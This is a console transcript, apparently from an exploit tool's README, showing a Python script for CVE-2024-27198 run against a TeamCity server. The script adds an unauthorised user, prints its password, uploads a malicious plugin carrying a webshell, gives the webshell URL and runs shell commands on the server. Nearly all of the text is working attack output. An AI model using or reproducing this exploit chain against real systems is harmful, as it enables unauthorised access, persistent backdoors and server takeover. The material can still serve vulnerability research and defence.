 C:\Users\test\PycharmProjects\CVE-2024-27198>python CVE-2024-27198-RCE.py -t http://192.168.198.173:8111
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: w122hlh2, password: HBuAbPhn9l, user ID: 98
[+] The target operating system version is linux
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the /app/rest/debug/processes port. You can only upload a malicious plugin to upload webshell and cause RCE.
[!] The program will automatically upload the webshell ofbehinder3.0. You can also specify the file to be uploaded through the parameter -f. Do you wish to continue? (y/n)y
[+] The malicious plugin QZkBUqwQ was successfully uploaded and is trying to be activated
[+] Successfully load plugin QZkBUqwQ
[+] The malicious plugin QZkBUqwQ was successfully activated! Webshell url: http://192.168.198.173:8111/plugins/QZkBUqwQ/QZkBUqwQ.jsp
[+] Please start executing commands freely! Type <quit> to end command execution
command > ls
append.bat
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
db-maintenance.jar
digest.bat
digest.sh
findJava.bat
findJava.sh
maintainDB.cmd
maintainDB.sh
makebase.bat
makebase.sh
runAll.bat
runAll.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
teamcity-server.bat
teamcity-server-configurator.jar
teamcity-server-internal.bat
teamcity-server-restarter.bat